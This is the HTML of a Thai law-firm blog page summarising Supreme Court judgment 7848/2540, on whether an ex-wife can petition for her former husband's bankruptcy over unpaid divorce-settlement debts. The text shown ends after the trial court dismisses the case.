            <img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://www.lawyers.in.th/">
		<img class="td-retina-data" data-retina="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" src="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg" alt=""  width="272" height="90"/>
	</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-2647"><a>ปรึกษากฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4159"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">ทนายความคดีครอบครัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4160"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">ทนายความคดีแพ่ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4161"><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">ทนายความคดีอาญา</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2655"><a>แบบฟอร์ม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2648"><a href="http://www.coj.go.th/home/doc_coj.php">แบบฟอร์มศาล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2651"><a href="http://deka2007.supremecourt.or.th/deka/web/search.jsp">ระบบค้นหาฎีกา</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2654"><a href="http://www.coj.go.th/home/index.php">ศาลยุติธรรม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2653"><a href="http://www.lawyerscouncil.or.th">สภาทนายความ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2652"><a href="http://www.thethaibar.or.th/thaibarweb/index.php?id=home">เนติบัณฑิต</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.lawyers.in.th/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-17904" class="post-17904 post type-post status-publish format-standard has-post-thumbnail hentry category-27" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lawyers.in.th/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in ทั้งหมด" class="entry-crumb" href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">หย่ากันแล้วยกทรัพย์สินให้เมียทั้งหมด ต่อมาไม่ชำระตามสัญญา ยื่นฟ้องล้มละลายได้หรือไม่</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด</a></li></ul>
            <header>
                <h1 class="entry-title">หย่ากันแล้วยกทรัพย์สินให้เมียทั้งหมด ต่อมาไม่ชำระตามสัญญา ยื่นฟ้องล้มละลายได้หรือไม่</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-07T06:53:44+07:00" >September 7, 2022</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-17904">1796</span></div>                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://www.lawyers.in.th/wp-content/uploads/2022/09/2222-1.png" data-caption=""><img width="639" height="359" class="entry-thumb td-modal-image" src="https://www.lawyers.in.th/wp-content/uploads/2022/09/2222-1.png" srcset="https://www.lawyers.in.th/wp-content/uploads/2022/09/2222-1.png 639w, https://www.lawyers.in.th/wp-content/uploads/2022/09/2222-1-300x169.png 300w" sizes="(max-width: 639px) 100vw, 639px" alt="" title="2222"/></a></div>
        <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div><ul data-list="seed-social" class="seed-social -top"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F09%2F07%2F%25e0%25b8%25ab%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2599%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F09%2F07%2F%25e0%25b8%25ab%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2599%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F09%2F07%2F%25e0%25b8%25ab%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2599%2F&text=%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%81%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%9E%E0%B8%A2%E0%B9%8C%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%80%E0%B8%A1%E0%B8%B5%E0%B8%A2%E0%B8%97%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AB%E0%B8%A1%E0%B8%94+%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%B2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%95%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2+%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A5%E0%B9%89%E0%B8%A1%E0%B8%A5%E0%B8%B0%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F09%2F07%2F%25e0%25b8%25ab%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2599%2F&text=%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%81%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%9E%E0%B8%A2%E0%B9%8C%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%80%E0%B8%A1%E0%B8%B5%E0%B8%A2%E0%B8%97%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AB%E0%B8%A1%E0%B8%94+%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%B2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%95%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2+%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A5%E0%B9%89%E0%B8%A1%E0%B8%A5%E0%B8%B0%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F09%2F07%2F%25e0%25b8%25ab%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2599%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.lawyers.in.th%2F2022%2F09%2F07%2F%25e0%25b8%25ab%25e0%25b8%25a2%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%2581%25e0%25b8%25b1%25e0%25b8%2599%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b9%2589%25e0%25b8%25a7%25e0%25b8%25a2%25e0%25b8%2581%25e0%25b8%2597%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259e%25e0%25b8%25a2%25e0%25b9%258c%25e0%25b8%25aa%25e0%25b8%25b4%25e0%25b8%2599%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">สารบัญ</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-1" href="#%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%81%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%9E%E0%B8%A2%E0%B9%8C%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%80%E0%B8%A1%E0%B8%B5%E0%B8%A2%E0%B8%97%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AB%E0%B8%A1%E0%B8%94_%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%B2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%95%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2_%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A5%E0%B9%89%E0%B8%A1%E0%B8%A5%E0%B8%B0%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88" >หย่ากันแล้วยกทรัพย์สินให้เมียทั้งหมด ต่อมาไม่ชำระตามสัญญา ยื่นฟ้องล้มละลายได้หรือไม่</a></li><li class='ez-toc-page-1 ez-toc-heading-level-1'><a class="ez-toc-link ez-toc-heading-2" href="#%E0%B8%84%E0%B8%B3%E0%B8%9E%E0%B8%B4%E0%B8%9E%E0%B8%B2%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B9%88_78482540" >คำพิพากษาศาลฎีกาที่ 7848/2540</a><ul class='ez-toc-list-level-2' ><li class='ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%99%E0%B8%B5%E0%B9%89%E0%B9%83%E0%B8%99%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%95%E0%B9%89%E0%B8%99_%E0%B9%82%E0%B8%88%E0%B8%97%E0%B8%81%E0%B9%8C%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A7%E0%B9%88%E0%B8%B2" >คดีนี้ในศาลชั้นต้น โจทก์ฟ้องว่า</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B9%E0%B9%89%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%A7%E0%B9%88%E0%B8%B2" >จำเลยต่อสู้คดีว่า</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B4%E0%B8%99" >ศาลชั้นต้นตัดสิน</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#%E0%B9%83%E0%B8%84%E0%B8%A3%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%AD%E0%B8%B8%E0%B8%97%E0%B8%98%E0%B8%A3%E0%B8%93%E0%B9%8C" >ใครยื่นอุทธรณ์</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B8%A7%E0%B9%88%E0%B8%B2" >ศาลฎีกาตัดสินว่า</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B9%80%E0%B8%AB%E0%B9%87%E0%B8%99%E0%B8%A7%E0%B9%88%E0%B8%B2" >ศาลฎีกาเห็นว่า</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B9%80%E0%B8%AB%E0%B9%87%E0%B8%99%E0%B8%A7%E0%B9%88%E0%B8%B2-2" >ศาลฎีกาเห็นว่า</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#%E0%B8%AA%E0%B8%A3%E0%B8%B8%E0%B8%9B" >สรุป</a></li></ul></li></ul></nav></div>
<h1><span class="ez-toc-section" id="%E0%B8%AB%E0%B8%A2%E0%B9%88%E0%B8%B2%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A2%E0%B8%81%E0%B8%97%E0%B8%A3%E0%B8%B1%E0%B8%9E%E0%B8%A2%E0%B9%8C%E0%B8%AA%E0%B8%B4%E0%B8%99%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%80%E0%B8%A1%E0%B8%B5%E0%B8%A2%E0%B8%97%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%AB%E0%B8%A1%E0%B8%94_%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%A1%E0%B8%B2%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B8%95%E0%B8%B2%E0%B8%A1%E0%B8%AA%E0%B8%B1%E0%B8%8D%E0%B8%8D%E0%B8%B2_%E0%B8%A2%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A5%E0%B9%89%E0%B8%A1%E0%B8%A5%E0%B8%B0%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%84%E0%B8%94%E0%B9%89%E0%B8%AB%E0%B8%A3%E0%B8%B7%E0%B8%AD%E0%B9%84%E0%B8%A1%E0%B9%88"></span>หย่ากันแล้วยกทรัพย์สินให้เมียทั้งหมด ต่อมาไม่ชำระตามสัญญา ยื่นฟ้องล้มละลายได้หรือไม่<span class="ez-toc-section-end"></span></h1>
<h1><span class="ez-toc-section" id="%E0%B8%84%E0%B8%B3%E0%B8%9E%E0%B8%B4%E0%B8%9E%E0%B8%B2%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8E%E0%B8%B5%E0%B8%81%E0%B8%B2%E0%B8%97%E0%B8%B5%E0%B9%88_78482540"></span>คำพิพากษาศาลฎีกาที่ 7848/2540<span class="ez-toc-section-end"></span></h1>
<h2><span class="ez-toc-section" id="%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%99%E0%B8%B5%E0%B9%89%E0%B9%83%E0%B8%99%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%95%E0%B9%89%E0%B8%99_%E0%B9%82%E0%B8%88%E0%B8%97%E0%B8%81%E0%B9%8C%E0%B8%9F%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%A7%E0%B9%88%E0%B8%B2"></span>คดีนี้ในศาลชั้นต้น โจทก์ฟ้องว่า<span class="ez-toc-section-end"></span></h2>
<p>โจทก์ฟ้องและแก้ไขฟ้องว่า จำเลยเป็นหนี้โจทก์ตามคำพิพากษาตามสัญญาประนีประนอมยอมความในคดีแพ่งหมายเลขแดงที่ 376/2536 ของศาลชั้นต้น จำเลยชำระหนี้ให้โจทก์ 2 งวดเป็นเงิน 9,000 บาท แล้วผิดนัดไม่ชำระให้อีก โจทก์จึงนำเจ้าพนักงานบังคับคดีไปทำการยึดทรัพย์สินของจำเลย แต่ไม่ปรากฏว่าจำเลยมีทรัพย์สินอันจะพึงยึดมาขายทอดตลาดเพื่อชำระหนี้แก่โจทก์ได้ จำเลยเป็นหนี้โจทก์ถึงวันฟ้องเป็นเงิน 765,000 บาท ซึ่งเป็นหนี้เกินกว่า 50,000 บาท จึงถือได้ว่าจำเลยมีหนี้สินล้นพ้นตัว ขอให้มีคำสั่งพิทักษ์ทรัพย์ของจำเลยเด็ดขาดและพิพากษาให้เป็นบุคคลล้มละลาย</p>
<h2><span class="ez-toc-section" id="%E0%B8%88%E0%B8%B3%E0%B9%80%E0%B8%A5%E0%B8%A2%E0%B8%95%E0%B9%88%E0%B8%AD%E0%B8%AA%E0%B8%B9%E0%B9%89%E0%B8%84%E0%B8%94%E0%B8%B5%E0%B8%A7%E0%B9%88%E0%B8%B2"></span>จำเลยต่อสู้คดีว่า<span class="ez-toc-section-end"></span></h2>
<p>จำเลยให้การว่า จำเลยมีความสามารถชำระหนี้โจทก์ได้ เหตุที่ผิดนัดเนื่องจากจำเลยมีเหตุขัดข้องทางการเงินบางประการซึ่งโจทก์ทราบเหตุขัดข้องอยู่ก่อนแล้วแต่โจทก์เบี่ยงบ่ายไม่ยอมรับ โจทก์ฟ้องเพื่อกลั่นแกล้งจำเลย ทั้งหนี้ที่โจทก์นำมาเป็นมูลฟ้องเป็นหนี้ค่าอุปการะเลี้ยงดู ที่จำเลยจะให้โจทก์ตามหน้าที่ศีลธรรมอันดีและเป็นหนี้ในอนาคต ไม่ชอบด้วยกฎหมายที่จะนำมาฟ้องขอให้จำเลยเป็นบุคคลล้มละลายขอให้ยกฟ้อง</p>
<h2><span class="ez-toc-section" id="%E0%B8%A8%E0%B8%B2%E0%B8%A5%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%95%E0%B9%89%E0%B8%99%E0%B8%95%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B4%E0%B8%99"></span>ศาลชั้นต้นตัดสิน<span class="ez-toc-section-end"></span></h2>
<p>ศาลชั้นต้นพิพากษายกฟ้อง</p>
